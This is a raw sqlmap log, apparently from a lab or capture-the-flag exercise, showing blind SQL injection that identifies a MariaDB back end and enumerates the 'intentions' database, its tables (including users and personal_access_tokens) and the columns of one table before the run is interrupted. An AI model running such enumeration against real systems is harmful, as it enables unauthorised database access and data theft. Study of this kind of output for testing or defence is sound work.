 [08:44:47] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.18.0
back-end DBMS: MySQL ≥ 5.0.0 (MariaDB fork)
[08:44:47] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) ent
[08:44:47] [INFO] fetching current database
[08:44:47] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retr
[08:44:47] [INFO] retrieved: int
[08:44:56] [DEBUG] turning off reflection removal mechanism (for optimization purposes)
entions
[08:45:17] [DEBUG] performed 64 queries in 29.38 seconds
[08:45:17] [INFO] fetching tables for database: 'intentions'
[08:45:17] [INFO] fetching number of tables for database 'intentions'
[08:45:17] [INFO] retrieved: 4
[08:45:19] [DEBUG] performed 6 queries in 2.55 seconds
[08:45:19] [INFO] retrieved: gallery_images
[08:46:00] [DEBUG] performed 91 queries in 40.47 seconds
[08:46:00] [INFO] retrieved: personal_access_tokens
[08:47:02] [DEBUG] performed 143 queries in 62.08 seconds
[08:47:02] [INFO] retrieved: migrations
[08:47:29] [DEBUG] performed 65 queries in 27.37 seconds
[08:47:29] [INFO] retrieved: users
[08:47:44] [DEBUG] performed 35 queries in 14.75 seconds
[08:47:44] [INFO] fetching columns for table 'gallery_images' in database 'intentions'
[08:47:44] [INFO] retrieved: 5
[08:47:47] [DEBUG] performed 8 queries in 3.40 seconds
[08:47:47] [INFO] retrieved: id
[08:47:54] [DEBUG] performed 16 queries in 6.78 seconds
[08:47:54] [INFO] retrieved: file
[08:48:08] [DEBUG] performed 28 queries in 13.60 seconds
[08:48:08] [INFO] retrieved: genre
[08:48:22] [DEBUG] performed 34 queries in 14.45 seconds
[08:48:22] [INFO] retrieved: created_at
[08:48:52] [DEBUG] performed 67 queries in 29.94 seconds
[08:48:52] [INFO] retrieved: upd^C
[08:49:02] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times